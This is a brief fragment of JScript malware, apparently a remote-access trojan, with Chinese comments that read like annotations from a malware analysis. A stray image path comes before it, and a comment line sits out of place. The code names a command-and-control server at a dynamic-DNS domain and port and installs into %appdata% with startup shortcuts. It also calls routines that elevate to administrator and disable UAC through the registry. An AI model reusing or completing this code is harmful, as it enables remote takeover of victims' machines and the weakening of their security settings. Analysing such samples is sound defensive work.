 WScript.Shell = null;
var host = "globalization.duckdns.org";
var port = 50071; //URL：globalization.duckdns.org：50071
var installdir = "%appdata%"; //初始化installdir = C:\Users\john\AppData\Roaming\
C&C服务器域名
var runAsAdmin = false;
var lnkfile = true;
var lnkfolder = true;
if (runAsAdmin == true) //不执行提权
{
startupElevate(); //函数：提权，以管理员权限运行
}
if (WScript.Arguments.Named.Exists("elevated") == true) //当执行该js的参数中存在“elevated”，则关闭UAC
{
disableSecurity_close_UAC(); //修改注册表项，关闭UAC
}